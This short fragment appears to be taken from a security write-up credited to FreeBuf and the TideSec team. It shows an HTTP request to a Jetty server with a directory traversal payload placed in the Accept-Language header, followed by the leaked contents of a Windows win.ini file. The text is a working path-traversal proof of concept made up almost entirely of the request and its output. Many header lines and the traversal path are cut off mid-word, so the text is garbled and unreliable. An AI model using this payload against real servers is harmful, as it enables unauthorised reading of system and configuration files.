 Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_13_4) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/67.0.3396.99 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,image/apng,*/*;q=0.8
Cookie:
JSESSIONID.05241fda=node0sdvqu11a3ekz1l6kkim493ama1.node0;
Accept-Language: /../../../../../../../windows/win
Connection: close
Date: Sat, 28
X-Content-Type
Last-Modified:
Expires: Tue,
Accept-Ranges:
Content-Type:
Content-Length
Server: Jetty(
; for 16-bit a
[fonts]
[extensions]
[mci extension
[files]
[Mail]
MAPI=1
[MCI Extension
3g2=MPEGVideo
3gp=MPEGVideo
3gp2=MPEGVideo
3gpp=MPEGVideo
aac=MPEGVideo
adt=MPEGVideo
adts=MPEGVideo
m2t=MPEGVideo
FREEBUF
TideSec安全团队